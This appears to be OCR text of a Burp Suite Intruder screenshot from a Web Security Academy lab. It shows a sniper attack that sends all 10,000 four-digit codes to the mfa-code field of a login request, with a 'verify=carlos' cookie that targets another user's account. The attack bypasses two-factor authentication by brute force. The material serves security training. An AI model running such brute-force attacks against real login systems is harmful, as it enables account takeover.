 Sniper attack
Start attack
Target https://0a680020031859a38095da9a00be007b.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0a680020031859a38095da9a00be007b.web-security-academy.net
3 Cookie: session=5iOzuquTG2ymncEqOvZbtiDQliLFMwXG; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a680020031859a38095da9a00be007b.web-security-academy.net
11 Referer: https://0a680020031859a38095da9a00be007b.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=§1234§
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0